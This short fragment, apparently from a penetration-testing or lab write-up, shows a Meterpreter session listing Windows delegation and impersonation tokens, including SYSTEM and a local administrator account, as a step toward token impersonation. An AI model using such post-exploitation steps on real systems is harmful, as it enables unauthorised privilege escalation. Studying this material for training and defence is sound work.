 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-8VMBKF3G815\Admin
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON